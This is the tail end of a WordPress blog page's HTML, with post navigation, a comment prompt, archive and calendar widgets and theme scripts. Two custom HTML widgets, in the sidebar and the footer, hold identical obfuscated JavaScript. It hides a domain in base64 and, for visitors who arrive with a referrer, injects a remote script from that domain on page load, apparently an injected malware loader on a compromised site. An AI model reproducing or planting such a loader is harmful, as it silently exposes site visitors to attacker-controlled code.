		<div class="nav-previous"><a href="https://blogmeeting.com/blog-author%e7%9a%84%e4%b8%aa%e4%ba%ba%e8%b5%84%e6%96%99-now%e7%9b%b4%e6%92%ad%e4%ba%a4%e6%b5%81%e8%ae%ba%e5%9d%9b-powered-by-discuz/" rel="prev"><span class="meta-nav">&larr;</span> blog-author的个人资料 &#8211;  now直播交流论坛 &#8211;  Powered by Discuz!</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/how-to-install-privacy-window-tint-family-video-coupon/" rel="next">How To Install Privacy Window Tint &#8211; Family Video Coupon <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Flocating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/everything-a-new-business-owner-needs-to-know-before-opening-a-restaurant-internzoo/">Everything a New Business Owner Needs to Know Before Opening a Restaurant &#8211; Internzoo</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-build-a-four-season-room-on-a-deck-8-steps-high-status-renovations-and-remodeling/">How to Build a Four Season Room on a Deck  8 Steps &#8211; High Status Renovations and Remodeling</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-professional-maintenance-and-thoughtful-care-can-extend-your-acs-lifespan-memphis-hvac-and-ac-repair-news/">How Professional Maintenance and Thoughtful Care Can Extend Your ACs Lifespan &#8211; Memphis HVAC and AC Repair News</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/understanding-todays-dental-treatment-choices-and-how-they-support-lifelong-oral-health/">Understanding Today’s Dental Treatment Choices and How They Support Lifelong Oral Health</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/from-accident-to-recovery-step-by-step-legal-and-medical-guidance-action-potential/">From Accident to Recovery Step-by-Step Legal and Medical Guidance &#8211; Action Potential</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>